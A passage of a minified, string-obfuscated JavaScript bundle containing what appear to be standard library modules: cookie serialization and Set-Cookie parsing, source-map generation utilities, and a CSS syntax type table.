a=t,c=i(o,s),l=n+c;return!(l>r||(e[a(2675)](o,s),n=l,0))},has:n=>e[t(3598)](n),delete(r){const o=t;if(!e[o(3598)](r))return!1;const s=e[o(1225)](r);return e[o(1313)](r),n-=i(r,s),n<0&&(n=0),!0},clear(){e[t(800)](),n=0}}}},5615:(t,e)=>{"use strict";const n=a2y;e.l=function(t,e,n){const s=a2y;var a=n||{},c=a[s(3047)]||i;if(s(3993)!=typeof c)throw new TypeError(s(2173));if(!o[s(2260)](t))throw new TypeError(s(3293));var l=c(e);if(l&&!o[s(2260)](l))throw new TypeError(s(1018));var u=t+"="+l;if(null!=a[s(3121)]){var d=a[s(3121)]-0;if(isNaN(d)||!isFinite(d))throw new TypeError(s(1496));u+=s(1949)+Math[s(1998)](d)}if(a[s(3129)]){if(!o[s(2260)](a[s(3129)]))throw new TypeError(s(3557));u+=s(3767)+a[s(3129)]}if(a[s(2628)]){if(!o[s(2260)](a[s(2628)]))throw new TypeError(s(324));u+=s(2930)+a[s(2628)]}if(a[s(3380)]){var h=a[s(3380)];if(!function(t){const e=s;return e(1165)===r[e(271)](t)||t instanceof Date}(h)||isNaN(h[s(3562)]()))throw new TypeError(s(1124));u+=s(2897)+h[s(3635)]()}if(a[s(1457)]&&(u+=s(662)),a[s(3904)]&&(u+=s(2316)),a[s(693)]&&(u+=s(3120)),a[s(1345)])switch(s(390)==typeof a[s(1345)]?a[s(1345)][s(3808)]():a[s(1345)]){case s(1434):u+=s(328);break;case s(1402):u+=s(1755);break;case s(2466):u+=s(781);break;default:throw new TypeError(s(3427))}if(a[s(1421)])switch(s(390)==typeof a[s(1421)]?a[s(1421)][s(3808)]():a[s(1421)]){case!0:u+=s(2154);break;case s(2008):u+=s(845);break;case s(260):u+=s(2154);break;case s(2080):u+=s(3958);break;default:throw new TypeError(s(3981))}return u};var r=Object[n(4003)][n(3203)],o=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/;function i(t){return encodeURIComponent(t)}},4322:t=>{"use strict";const e=a2y;var n={decodeValues:!0,map:!1,silent:!1};function r(t){const e=a2y;return e(390)==typeof t&&!!t[e(1107)]()}function o(t,e){const o=a2y;var i=t[o(2556)](";")[o(358)](r),s=function(t){const e=o;var n="",r="",i=t[e(2556)]("=");return i[e(429)]>1?(n=i[e(793)](),r=i[e(3779)]("=")):r=t,{name:n,value:r}}(i[o(793)]()),a=s[o(2566)],c=s[o(1612)];e=e?Object[o(2464)]({},n,e):n;try{c=e[o(2186)]?decodeURIComponent(c):c}catch(t){console[o(2725)](o(2769)+c+o(1909),t)}var l={name:a,value:c};return i[o(2985)]((function(t){const e=o;var n=t[e(2556)]("="),r=n[e(793)]()[e(2222)]()[e(3808)](),i=n[e(3779)]("=");e(3380)===r?l[e(3380)]=new Date(i):e(2590)===r?l[e(3121)]=parseInt(i,10):e(3904)===r?l[e(3904)]=!0:e(3793)===r?l[e(1457)]=!0:e(642)===r?l[e(1421)]=i:e(693)===r?l[e(693)]=!0:l[r]=i})),l}function i(t,e){const i=a2y;if(e=e?Object[i(2464)]({},n,e):n,!t)return e[i(881)]?{}:[];if(t[i(2031)])if(i(3993)==typeof t[i(2031)][i(844)])t=t[i(2031)][i(844)]();else if(t[i(2031)][i(2001)])t=t[i(2031)][i(2001)];else{var s=t[i(2031)][Object[i(812)](t[i(2031)])[i(1596)]((function(t){const e=i;return e(2001)===t[e(3808)]()}))];s||!t[i(2031)][i(2167)]||e[i(1519)]||console[i(507)](i(1331)),t=s}return Array[i(1978)](t)||(t=[t]),e[i(881)]?t[i(358)](r)[i(2734)]((function(t,n){const r=i;var s=o(n,e);return t[s[r(2566)]]=s,t}),{}):t[i(358)](r)[i(881)]((function(t){return o(t,e)}))}t[e(3453)]=i,t[e(3453)][e(2740)]=i,t[e(3453)][e(2445)]=o,t[e(3453)][e(3853)]=function(t){const n=e;if(Array[n(1978)](t))return t;if(n(390)!=typeof t)return[];var r,o,i,s,a,c=[],l=0;function u(){const e=n;for(;l<t[e(429)]&&/\s/[e(2260)](t[e(804)](l));)l+=1;return l<t[e(429)]}for(;l<t[n(429)];){for(r=l,a=!1;u();)if(","===(o=t[n(804)](l))){for(i=l,l+=1,u(),s=l;l<t[n(429)]&&"="!==(o=t[n(804)](l))&&";"!==o&&","!==o;)l+=1;l<t[n(429)]&&"="===t[n(804)](l)?(a=!0,l=s,c[n(1610)](t[n(1175)](r,i)),r=l):l=i+1}else l+=1;(!a||l>=t[n(429)])&&c[n(1610)](t[n(1175)](r,t[n(429)]))}return c}},7367:(t,e,n)=>{const r=a2y;var o=n(9155),i=Object[r(4003)][r(3118)],s=r(694)!=typeof Map;function a(){const t=r;this[t(2741)]=[],this[t(2150)]=s?new Map:Object[t(2649)](null)}a[r(3813)]=function(t,e){const n=r;for(var o=new a,i=0,s=t[n(429)];i<s;i++)o[n(1375)](t[i],e);return o},a[r(4003)][r(1573)]=function(){const t=r;return s?this[t(2150)][t(1573)]:Object[t(3953)](this[t(2150)])[t(429)]},a[r(4003)][r(1375)]=function(t,e){const n=r;var a=s?t:o[n(3214)](t),c=s?this[n(3598)](t):i[n(271)](this[n(2150)],a),l=this[n(2741)][n(429)];c&&!e||this[n(2741)][n(1610)](t),c||(s?this[n(2150)][n(2675)](t,l):this[n(2150)][a]=l)},a[r(4003)][r(3598)]=function(t){const e=r;if(s)return this[e(2150)][e(3598)](t);var n=o[e(3214)](t);return i[e(271)](this[e(2150)],n)},a[r(4003)][r(2188)]=function(t){const e=r;if(s){var n=this[e(2150)][e(1225)](t);if(n>=0)return n}else{var a=o[e(3214)](t);if(i[e(271)](this[e(2150)],a))return this[e(2150)][a]}throw new Error('"'+t+e(2717))},a[r(4003)].at=function(t){const e=r;if(t>=0&&t<this[e(2741)][e(429)])return this[e(2741)][t];throw new Error(e(3750)+t)},a[r(4003)][r(3495)]=function(){const t=r;return this[t(2741)][t(1716)]()},e.C=a},540:(t,e,n)=>{const r=a2y;var o=n(7476);e[r(3047)]=function(t){const e=r;var n,i,s="",a=(i=t)<0?1+(-i<<1):0+(i<<1);do{n=31&a,(a>>>=5)>0&&(n|=32),s+=o[e(3047)](n)}while(a>0);return s},e[r(2867)]=function(t,e,n){const i=r;var s,a,c,l,u=t[i(429)],d=0,h=0;do{if(e>=u)throw new Error(i(2875));if(-1===(a=o[i(2867)](t[i(486)](e++))))throw new Error(i(572)+t[i(804)](e-1));s=!!(32&a),d+=(a&=31)<<h,h+=5}while(s);n[i(1612)]=(l=(c=d)>>1,1&~c?l:-l),n[i(3084)]=e}},7476:(t,e)=>{const n=a2y;var r=n(2615)[n(2556)]("");e[n(3047)]=function(t){const e=n;if(0<=t&&t<r[e(429)])return r[t];throw new TypeError(e(1629)+t)},e[n(2867)]=function(t){return 65<=t&&t<=90?t-65:97<=t&&t<=122?t-97+26:48<=t&&t<=57?t-48+52:43==t?62:47==t?63:-1}},9614:(t,e,n)=>{const r=a2y;var o=n(9155);function i(){const t=a2y;this[t(2741)]=[],this[t(292)]=!0,this[t(757)]={generatedLine:-1,generatedColumn:0}}i[r(4003)][r(1251)]=function(t,e){const n=r;this[n(2741)][n(2985)](t,e)},i[r(4003)][r(1375)]=function(t){const e=r;var n,i,s,a,c,l;i=t,s=(n=this[e(757)])[e(1187)],a=i[e(1187)],c=n[e(1106)],l=i[e(1106)],a>s||a==s&&l>=c||o[e(807)](n,i)<=0?(this[e(757)]=t,this[e(2741)][e(1610)](t)):(this[e(292)]=!1,this[e(2741)][e(1610)](t))},i[r(4003)][r(3495)]=function(){const t=r;return this[t(292)]||(this[t(2741)][t(2353)](o[t(807)]),this[t(292)]=!0),this[t(2741)]},e.P=i},241:(t,e,n)=>{const r=a2y;var o=n(540),i=n(9155),s=n(7367).C,a=n(9614).P;function c(t){const e=a2y;t||(t={}),this[e(3574)]=i[e(2404)](t,e(2042),null),this[e(3938)]=i[e(2404)](t,e(733),null),this[e(3436)]=i[e(2404)](t,e(3295),!1),this[e(2609)]=i[e(2404)](t,e(3727),!1),this[e(3457)]=new s,this[e(2677)]=new s,this[e(1741)]=new a,this[e(615)]=null}c[r(4003)][r(962)]=3,c[r(3245)]=function(t,e){const n=r;var o=t[n(733)],s=new c(Object[n(2464)](e||{},{file:t[n(2042)],sourceRoot:o}));return t[n(1968)]((function(t){const e=n;var r={generated:{line:t[e(1187)],column:t[e(1106)]}};null!=t[e(1046)]&&(r[e(1046)]=t[e(1046)],null!=o&&(r[e(1046)]=i[e(2540)](o,r[e(1046)])),r[e(3133)]={line:t[e(1636)],column:t[e(1086)]},null!=t[e(2566)]&&(r[e(2566)]=t[e(2566)])),s[e(2013)](r)})),t[n(1556)][n(2985)]((function(e){const r=n;var a=e;null!==o&&(a=i[r(2540)](o,e)),s[r(3457)][r(3598)](a)||s[r(3457)][r(1375)](a);var c=t[r(1859)](e);null!=c&&s[r(1667)](e,c)})),s},c[r(4003)][r(2013)]=function(t){const e=r;var n=i[e(2404)](t,e(2291)),o=i[e(2404)](t,e(3133),null),s=i[e(2404)](t,e(1046),null),a=i[e(2404)](t,e(2566),null);(this[e(3436)]||!1!==this[e(3604)](n,o,s,a))&&(null!=s&&(s=String(s),this[e(3457)][e(3598)](s)||this[e(3457)][e(1375)](s)),null!=a&&(a=String(a),this[e(2677)][e(3598)](a)||this[e(2677)][e(1375)](a)),this[e(1741)][e(1375)]({generatedLine:n[e(3672)],generatedColumn:n[e(3414)],originalLine:null!=o&&o[e(3672)],originalColumn:null!=o&&o[e(3414)],source:s,name:a}))},c[r(4003)][r(1667)]=function(t,e){const n=r;var o=t;null!=this[n(3938)]&&(o=i[n(2540)](this[n(3938)],o)),null!=e?(this[n(615)]||(this[n(615)]=Object[n(2649)](null)),this[n(615)][i[n(3214)](o)]=e):this[n(615)]&&(delete this[n(615)][i[n(3214)](o)],0===Object[n(812)](this[n(615)])[n(429)]&&(this[n(615)]=null))},c[r(4003)][r(434)]=function(t,e,n){const o=r;var a=e;if(null==e){if(null==t[o(2042)])throw new Error(o(2395));a=t[o(2042)]}var c=this[o(3938)];null!=c&&(a=i[o(2540)](c,a));var l=new s,u=new s;this[o(1741)][o(1251)]((function(e){const r=o;if(e[r(1046)]===a&&null!=e[r(1636)]){var s=t[r(534)]({line:e[r(1636)],column:e[r(1086)]});null!=s[r(1046)]&&(e[r(1046)]=s[r(1046)],null!=n&&(e[r(1046)]=i[r(3779)](n,e[r(1046)])),null!=c&&(e[r(1046)]=i[r(2540)](c,e[r(1046)])),e[r(1636)]=s[r(3672)],e[r(1086)]=s[r(3414)],null!=s[r(2566)]&&(e[r(2566)]=s[r(2566)]))}var d=e[r(1046)];null==d||l[r(3598)](d)||l[r(1375)](d);var h=e[r(2566)];null==h||u[r(3598)](h)||u[r(1375)](h)}),this),this[o(3457)]=l,this[o(2677)]=u,t[o(1556)][o(2985)]((function(e){const r=o;var s=t[r(1859)](e);null!=s&&(null!=n&&(e=i[r(3779)](n,e)),null!=c&&(e=i[r(2540)](c,e)),this[r(1667)](e,s))}),this)},c[r(4003)][r(3604)]=function(t,e,n,o){const i=r;if(e&&i(724)!=typeof e[i(3672)]&&i(724)!=typeof e[i(3414)]){var s=i(3070);if(this[i(2609)])return i(694)!=typeof console&&console[i(507)]&&console[i(507)](s),!1;throw new Error(s)}if((!(t&&i(3672)in t&&i(3414)in t&&t[i(3672)]>0&&t[i(3414)]>=0)||e||n||o)&&!(t&&i(3672)in t&&i(3414)in t&&e&&i(3672)in e&&i(3414)in e&&t[i(3672)]>0&&t[i(3414)]>=0&&e[i(3672)]>0&&e[i(3414)]>=0&&n)){if(s=i(3100)+JSON[i(2193)]({generated:t,source:n,original:e,name:o}),this[i(2609)])return i(694)!=typeof console&&console[i(507)]&&console[i(507)](s),!1;throw new Error(s)}},c[r(4003)][r(832)]=function(){const t=r;for(var e,n,s,a,c=0,l=1,u=0,d=0,h=0,f=0,m="",p=this[t(1741)][t(3495)](),g=0,y=p[t(429)];g<y;g++){if(e="",(n=p[g])[t(1187)]!==l)for(c=0;n[t(1187)]!==l;)e+=";",l++;else if(g>0){if(!i[t(807)](n,p[g-1]))continue;e+=","}e+=o[t(3047)](n[t(1106)]-c),c=n[t(1106)],null!=n[t(1046)]&&(a=this[t(3457)][t(2188)](n[t(1046)]),e+=o[t(3047)](a-f),f=a,e+=o[t(3047)](n[t(1636)]-1-d),d=n[t(1636)]-1,e+=o[t(3047)](n[t(1086)]-u),u=n[t(1086)],null!=n[t(2566)]&&(s=this[t(2677)][t(2188)](n[t(2566)]),e+=o[t(3047)](s-h),h=s)),m+=e}return m},c[r(4003)][r(2763)]=function(t,e){const n=r;return t[n(881)]((function(t){const r=n;if(!this[r(615)])return null;null!=e&&(t=i[r(2540)](e,t));var o=i[r(3214)](t);return Object[r(4003)][r(3118)][r(271)](this[r(615)],o)?this[r(615)][o]:null}),this)},c[r(4003)][r(1976)]=function(){const t=r;var e={version:this[t(962)],sources:this[t(3457)][t(3495)](),names:this[t(2677)][t(3495)](),mappings:this[t(832)]()};return null!=this[t(3574)]&&(e[t(2042)]=this[t(3574)]),null!=this[t(3938)]&&(e[t(733)]=this[t(3938)]),this[t(615)]&&(e[t(3039)]=this[t(2763)](e[t(1556)],e[t(733)])),e},c[r(4003)][r(3203)]=function(){const t=r;return JSON[t(2193)](this[t(1976)]())},e.x=c},9155:(t,e)=>{const n=a2y;e[n(2404)]=function(t,e,r){const o=n;if(e in t)return t[e];if(3===arguments[o(429)])return r;throw new Error('"'+e+o(256))};var r=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,o=/^data:.+\,.+$/;function i(t){var e=t[n(466)](r);return e?{scheme:e[1],auth:e[2],host:e[3],port:e[4],path:e[5]}:null}function s(t){const e=n;var r="";return t[e(1927)]&&(r+=t[e(1927)]+":"),r+="//",t[e(610)]&&(r+=t[e(610)]+"@"),t[e(1335)]&&(r+=t[e(1335)]),t[e(2650)]&&(r+=":"+t[e(2650)]),t[e(2628)]&&(r+=t[e(2628)]),r}e[n(715)]=i,e[n(689)]=s;var a,c,l=(a=function(t){const r=n;var o=t,a=i(t);if(a){if(!a[r(2628)])return t;o=a[r(2628)]}for(var c=e[r(2518)](o),l=[],u=0,d=0;;){if(u=d,-1===(d=o[r(2188)]("/",u))){l[r(1610)](o[r(1716)](u));break}for(l[r(1610)](o[r(1716)](u,d));d<o[r(429)]&&"/"===o[d];)d++}var h,f=0;for(d=l[r(429)]-1;d>=0;d--)"."===(h=l[d])?l[r(1327)](d,1):".."===h?f++:f>0&&(""===h?(l[r(1327)](d+1,f),f=0):(l[r(1327)](d,2),f--));return""===(o=l[r(3779)]("/"))&&(o=c?"/":"."),a?(a[r(2628)]=o,s(a)):o},c=[],function(t){const e=n;for(var r=0;r<c[e(429)];r++)if(c[r][e(3756)]===t){var o=c[0];return c[0]=c[r],c[r]=o,c[0][e(1536)]}var i=a(t);return c[e(945)]({input:t,result:i}),c[e(429)]>32&&c[e(3620)](),i});function u(t,e){const r=n;""===t&&(t="."),""===e&&(e=".");var a=i(e),c=i(t);if(c&&(t=c[r(2628)]||"/"),a&&!a[r(1927)])return c&&(a[r(1927)]=c[r(1927)]),s(a);if(a||e[r(466)](o))return e;if(c&&!c[r(1335)]&&!c[r(2628)])return c[r(1335)]=e,s(c);var u="/"===e[r(804)](0)?e:l(t[r(3819)](/\/+$/,"")+"/"+e);return c?(c[r(2628)]=u,s(c)):u}e[n(2053)]=l,e[n(3779)]=u,e[n(2518)]=function(t){const e=n;return"/"===t[e(804)](0)||r[e(2260)](t)},e[n(2540)]=function(t,e){const r=n;""===t&&(t="."),t=t[r(3819)](/\/$/,"");for(var o=0;0!==e[r(2188)](t+"/");){var i=t[r(3676)]("/");if(i<0)return e;if((t=t[r(1716)](0,i))[r(466)](/^([^\/]+:\/)?\/*$/))return e;++o}return Array(o+1)[r(3779)](r(3078))+e[r(3262)](t[r(429)]+1)};var d=!(n(3923)in Object[n(2649)](null));function h(t){return t}function f(t){const e=n;if(!t)return!1;var r=t[e(429)];if(r<9)return!1;if(95!==t[e(486)](r-1)||95!==t[e(486)](r-2)||111!==t[e(486)](r-3)||116!==t[e(486)](r-4)||111!==t[e(486)](r-5)||114!==t[e(486)](r-6)||112!==t[e(486)](r-7)||95!==t[e(486)](r-8)||95!==t[e(486)](r-9))return!1;for(var o=r-10;o>=0;o--)if(36!==t[e(486)](o))return!1;return!0}function m(t,e){return t===e?0:null===t?1:null===e?-1:t>e?1:-1}e[n(3214)]=d?h:function(t){return f(t)?"$"+t:t},e[n(3421)]=d?h:function(t){const e=n;return f(t)?t[e(1716)](1):t},e[n(2439)]=function(t,e,r){const o=n;var i=m(t[o(1046)],e[o(1046)]);return 0!==i||0!=(i=t[o(1636)]-e[o(1636)])||0!=(i=t[o(1086)]-e[o(1086)])||r||0!=(i=t[o(1106)]-e[o(1106)])||0!=(i=t[o(1187)]-e[o(1187)])?i:m(t[o(2566)],e[o(2566)])},e[n(479)]=function(t,e,r){const o=n;var i;return 0!=(i=t[o(1636)]-e[o(1636)])||0!=(i=t[o(1086)]-e[o(1086)])||r||0!=(i=t[o(1106)]-e[o(1106)])||0!=(i=t[o(1187)]-e[o(1187)])?i:m(t[o(2566)],e[o(2566)])},e[n(1475)]=function(t,e,r){const o=n;var i=t[o(1187)]-e[o(1187)];return 0!==i||0!=(i=t[o(1106)]-e[o(1106)])||r||0!==(i=m(t[o(1046)],e[o(1046)]))||0!=(i=t[o(1636)]-e[o(1636)])||0!=(i=t[o(1086)]-e[o(1086)])?i:m(t[o(2566)],e[o(2566)])},e[n(3577)]=function(t,e,r){const o=n;var i=t[o(1106)]-e[o(1106)];return 0!==i||r||0!==(i=m(t[o(1046)],e[o(1046)]))||0!=(i=t[o(1636)]-e[o(1636)])||0!=(i=t[o(1086)]-e[o(1086)])?i:m(t[o(2566)],e[o(2566)])},e[n(807)]=function(t,e){const r=n;var o=t[r(1187)]-e[r(1187)];return 0!==o||0!=(o=t[r(1106)]-e[r(1106)])||0!==(o=m(t[r(1046)],e[r(1046)]))||0!=(o=t[r(1636)]-e[r(1636)])||0!=(o=t[r(1086)]-e[r(1086)])?o:m(t[r(2566)],e[r(2566)])},e[n(3155)]=function(t){const e=n;return JSON[e(2740)](t[e(3819)](/^\)]}'[^\n]*\n/,""))},e[n(1126)]=function(t,e,r){const o=n;if(e=e||"",t&&("/"!==t[t[o(429)]-1]&&"/"!==e[0]&&(t+="/"),e=t+e),r){var a=i(r);if(!a)throw new Error(o(3605));if(a[o(2628)]){var c=a[o(2628)][o(3676)]("/");c>=0&&(a[o(2628)]=a[o(2628)][o(1175)](0,c+1))}e=u(s(a),e)}return l(e)}},8485:(t,e,n)=>{"use strict";function r(t){const e=a2y;return(r=e(3993)==typeof Symbol&&e(988)==typeof Symbol[e(1217)]?function(t){return typeof t}:function(t){const n=e;return t&&n(3993)==typeof Symbol&&t[n(3633)]===Symbol&&t!==Symbol[n(4003)]?n(988):typeof t})(t)}function o(t,e,n){const o=a2y;return i=function(t){const e=a2y;if(e(1355)!=r(t)||!t)return t;var n=t[Symbol[e(867)]];if(void 0!==n){var o=n[e(271)](t,e(390));if(e(1355)!=r(o))return o;throw new TypeError(e(1024))}return String(t)}(e),(e=o(988)==r(i)?i:i+"")in t?Object[o(3359)](t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t;var i}n.d(e,{A:()=>o})},3379:(t,e,n)=>{"use strict";const r=a2y;n.d(e,{A:()=>o});const o={generic:!0,cssWideKeywords:[r(837),r(828),r(1836),r(2669),r(2058)],units:{angle:[r(660),r(3157),r(628),r(2747)],decibel:["db"],flex:["fr"],frequency:["hz",r(2159)],length:["cm","mm","q","in","pt","pc","px","em",r(1428),"ex",r(3484),r(1523),r(3302),"ch",r(2657),"ic",r(3230),"lh",r(1541),"vw",r(2060),r(1815),r(3190),"vh",r(2044),r(3941),r(1343),"vi",r(3741),r(1363),r(2168),"vb",r(1904),r(3208),r(1140),r(802),r(3510),r(1005),r(3747),r(1752),r(2690),r(3309),r(2153),r(1298),r(1550),r(1159),r(1015),r(3361),r(2190)],resolution:[r(992),r(3852),r(1221),"x"],semitones:["st"],time:["s","ms"]},types:{"abs()":r(2340),"absolute-size":r(759),"acos()":r(284),"alpha-value":r(1972),"angle-percentage":r(3431),"angular-color-hint":r(1769),"angular-color-stop":r(2837),"angular-color-stop-list":r(451),"animateable-feature":r(1213),"asin()":r(3546),"atan()":r(2025),"atan2()":r(2091),attachment:r(1004),"attr()":r(2758),"attr-matcher":r(2333),"attr-modifier":r(784),"attribute-selector":r(591),"auto-repeat":r(3682),"auto-track-list":r(2348),axis:r(2795),"baseline-position":r(326),"basic-shape":r(2290),"bg-image":r(863),"bg-layer":r(1330),"bg-position":r(1347),"bg-size":r(3837),"blur()":r(2797),"blend-mode":r(1093),box:r(3093),"brightness()":r(1109),"calc()":r(1510),"calc-sum":r(1767),"calc-product":r(1724),"calc-value":r(2338),"calc-constant":r(1627),"cf-final-image":r(2680),"cf-mixing-image":r(827),"circle()":r(1910),"clamp()":r(1818),"class-selector":r(2111),"clip-source":r(1404),color:r(3712),"color-stop":r(1160),"color-stop-angle":r(2075),"color-stop-length":r(3500),"color-stop-list":r(1659),"color-interpolation-method":r(3012),combinator:r(1516),"common-lig-values":r(2010),"compat-auto":r(2267),"composite-style":r(1272),"compositing-operator":r(1953),"compound-selector":r(1632),"compound-selector-list":r(853),"complex-selector":r(4009),"complex-selector-list":r(2836),"conic-gradient()":r(2236),"contextual-alt-values":r(3271),"content-distribution":r(341),"content-list":r(2827),"content-position":r(3639),"content-replacement":r(2545),"contrast()":r(2285),"cos()":r(3376),counter:r(3886),"counter()":r(3725),"counter-name":r(1041),"counter-style":r(3771),"counter-style-name":r(1041),"counters()":r(2462),"cross-fade()":r(1489),"cubic-bezier-timing-function":r(2402),"deprecated-system-color":r(1718),"discretionary-lig-values":r(1917),"display-box":r(3570),"display-inside":r(2491),"display-internal":r(3935),"display-legacy":r(279),"display-listitem":r(2513),"display-outside":r(478),"drop-shadow()":r(3429),"east-asian-variant-values":r(2926),"east-asian-width-values":r(318),"element()":r(315),"ellipse()":r(3970),"ending-shape":r(3075),"env()":r(2508),"exp()":r(2298),"explicit-track-list":r(2281),"family-name":r(2417),"feature-tag-value":r(2719),"feature-type":r(1731),"feature-value-block":r(3757),"feature-value-block-list":r(1158),"feature-value-declaration":r(805),"feature-value-declaration-list":r(2378),"feature-value-name":r(1041),"fill-rule":r(443),"filter-function":r(1892),"filter-function-list":r(2225),"final-bg-layer":r(919),"fixed-breadth":r(1533),"fixed-repeat":r(1707),"fixed-size":r(1933),"font-stretch-absolute":r(488),"font-variant-css21":r(3571),"font-weight-absolute":r(3563),"frequency-percentage":r(2372),"general-enclosed":r(858),"generic-family":r(1789),"generic-name":r(2364),"geometry-box":r(1485),gradient:r(1099),"grayscale()":r(3444),"grid-line":r(2084),"historical-lig-values":r(3010),"hsl()":r(2835),"hsla()":r(2514),hue:r(1728),"hue-rotate()":r(998),"hue-interpolation-method":r(3204),"hwb()":r(3068),"hypot()":r(471),image:r(3191),"image()":r(392),"image-set()":r(1261),"image-set-option":r(417),"image-src":r(2004),"image-tags":r(1262),"inflexible-breadth":r(1856),"inset()":r(1687),"invert()":r(3710),"keyframes-name":r(1580),"keyframe-block":r(288),"keyframe-block-list":r(738),"keyframe-selector":r(2490),"lab()":r(3717),"layer()":r(620),"layer-name":r(1097),"lch()":r(1437),"leader()":r(2313),"leader-type":r(954),"length-percentage":r(3077),"light-dark()":r(1792),"line-names":r(675),"line-name-list":r(269),"line-style":r(1511),"line-width":r(1114),"linear-color-hint":r(1533),"linear-color-stop":r(2376),"linear-gradient()":r(1506),"log()":r(969),"mask-layer":r(664),"mask-position":r(2385),"mask-reference":r(3136),"mask-source":r(1404),"masking-mode":r(2198),"matrix()":r(1934),"matrix3d()":r(2927),"max()":r(3693),"media-and":r(3906),"media-condition":r(2666),"media-condition-without-or":r(458),"media-feature":r(2143),"media-in-parens":r(920),"media-not":r(2750),"media-or":r(625),"media-query":r(3148),"media-query-list":r(747),"media-type":r(838),"mf-boolean":r(2984),"mf-name":r(838),"mf-plain":r(1554),"mf-range":r(2944),"mf-value":r(2605),"min()":r(1683),"minmax()":r(3648),"mod()":r(2382),"name-repeat":r(3454),"named-color":r(1337),"namespace-prefix":r(838),"ns-prefix":r(1838),"number-percentage":r(1972),"numeric-figure-values":r(1520),"numeric-fraction-values":r(313),"numeric-spacing-values":r(3942),nth:r(1369),"opacity()":r(3870),"overflow-position":r(2525),"outline-radius":r(3077),"page-body":r(3006),"page-margin-box":r(1509),"page-margin-box-type":r(1453),"page-selector-list":r(3479),"page-selector":r(2952),"page-size":r(1863),"path()":r(1647),"paint()":r(792),"perspective()":r(3389),"polygon()":r(314),"polar-color-space":r(2659),position:r(2243),"pow()":r(2529),"pseudo-class-selector":r(888),"pseudo-element-selector":r(2928),"pseudo-page":r(3060),quote:r(1008),"radial-gradient()":r(317),ratio:r(3040),"ray()":r(842),"ray-size":r(1973),"rectangular-color-space":r(1721),"relative-selector":r(1497),"relative-selector-list":r(1811),"relative-size":r(3629),"rem()":r(1773),"repeat-style":r(1177),"repeating-conic-gradient()":r(2103),"repeating-linear-gradient()":r(3091),"repeating-radial-gradient()":r(1744),"reversed-counter-name":r(1409),"rgb()":r(1916),"rgba()":r(1628),"rotate()":r(1010),"rotate3d()":r(342),"rotateX()":r(2622),"rotateY()":r(1984),"rotateZ()":r(347),"round()":r(819),"rounding-strategy":r(582),"saturate()":r(3719),"scale()":r(1009),"scale3d()":r(3409),"scaleX()":r(2117),"scaleY()":r(3139),"scaleZ()":r(3229),"scroll()":r(3694),scroller:r(2488),"self-position":r(437),"shape-radius":r(667),"sign()":r(1397),"skew()":r(1614),"skewX()":r(2893),"skewY()":r(1675),"sepia()":r(322),shadow:r(2277),"shadow-t":r(2034),shape:r(2558),"shape-box":r(418),"side-or-corner":r(1606),"sin()":r(2009),"single-animation":r(1033),"single-animation-direction":r(1507),"single-animation-fill-mode":r(2388),"single-animation-iteration-count":r(1072),"single-animation-play-state":r(3517),"single-animation-timeline":r(1689),"single-transition":r(1382),"single-transition-property":r(3893),size:r(2149),"sqrt()":r(1206),"step-position":r(1879),"step-timing-function":r(2305),"subclass-selector":r(1611),"supports-condition":r(2521),"supports-in-parens":r(483),"supports-feature":r(958),"supports-decl":r(2661),"supports-selector-fn":r(2330),symbol:r(3534),"system-color":r(3455),"tan()":r(927),target:r(424),"target-counter()":r(3980),"target-counters()":r(459),"target-text()":r(3660),"time-percentage":r(1449),"timeline-range-name":r(631),"easing-function":r(1287),"track-breadth":r(1365),"track-list":r(2226),"track-repeat":r(3990),"track-size":r(3240),"transform-function":r(3957),"transform-list":r(612),"transition-behavior-value":r(355),"translate()":r(1465),"translate3d()":r(3744),"translateX()":r(1699),"translateY()":r(3116),"translateZ()":r(1430),"type-or-unit":r(1265),"type-selector":r(1364),"var()":r(2801),"view()":r(3117),"viewport-length":r(3028),"visual-box":r(3449),"wq-name":r(4004),"-legacy-gradient":r(2702),"-legacy-linear-gradient":r(1850),"-legacy-repeating-linear-gradient":r(1273),"-legacy-linear-gradient-arguments":r(2215),"-legacy-radial-gradient":r(2392),"-legacy-repeating-radial-gradient":r(2787),"-legacy-radial-gradient-arguments":r(2200),"-legacy-radial-gradient-size":r(3917),"-legacy-radial-gradient-shape":r(3075),"-non-standard-font":r(1443),"-non-standard-color":r(2175),"-non-standard-image-rendering":r(1370),"-non-standard-overflow":r(1063),"-non-standard-size":r(1839),"-webkit-gradient()":r(3919),"-webkit-gradient-color-stop":r(545),"-webkit-gradient-point":r(1693),"-webkit-gradient-radius":r(3077),"-webkit-gradient-type":r(1678),"-webkit-mask-box-repeat":r(3381),"-ms-filter-function-list":r(3026),"-ms-filter-function":r(676),"-ms-filter-function-progid":r(3341),"-ms-filter-function-legacy":r(3550),"absolute-color-base":r(3402),"absolute-color-function":r(714),age:r(3687),"anchor-name":r(4006),"attr-name":r(3004),"attr-fallback":r(2037),"bg-clip":r(1625),bottom:r(1406),"container-name":r(1041),"container-condition":r(2856),"coord-box":r(3207),"generic-voice":r(3388),gender:r(2560),"generic-script-specific":r(1626),"generic-complete":r(3260),"generic-incomplete":r(3631),"-non-standard-generic-family":r(2876),left:r(1406),"color-base":r(537),"color-function":r(714),"device-cmyk()":r(2813),"legacy-device-cmyk-syntax":r(679),"modern-device-cmyk-syntax":r(2480),"cmyk-component":r(687),"color-mix()":r(524),"color-space":r(445),"custom-color-space":r(4006),paint:r(3866),"palette-identifier":r(4006),right:r(1406),"scope-start":r(3288),"scope-end":r(3288),"forgiving-selector-list":r(1735),"forgiving-relative-selector-list":r(3820),"selector-list":r(2038),"complex-real-selector-list":r(3536),"simple-selector-list":r(3664),"relative-real-selector-list":r(2229),"complex-selector-unit":r(1270),"complex-real-selector":r(2120),"relative-real-selector":r(2304),"pseudo-compound-selector":r(1342),"simple-selector":r(1727),"legacy-pseudo-element-selector":r(1378),"single-animation-composition":r(2575),"svg-length":r(1486),"svg-writing-mode":r(1609),top:r(1406),x:r(3080),y:r(3080),declaration:r(3519),"declaration-list":r(2390),url:r(3263),"url-modifier":r(589),"number-zero-one":r(432),"number-one-or-greater":r(3275),"color()":r(3491),"colorspace-params":r(3253),"predefined-rgb-params":r(2922),"predefined-rgb":r(943),"xyz-params":r(2808),"xyz-space":r(1512),"oklab()":r(2043),"oklch()":r(799),"offset-path":r(1985),"rect()":r(1872),"xywh()":r(1280),"query-in-parens":r(3411),"size-feature":r(1694),"style-feature":r(874),"style-query":r(1026),"style-condition":r(3176),"style-in-parens":r(2568),"-non-s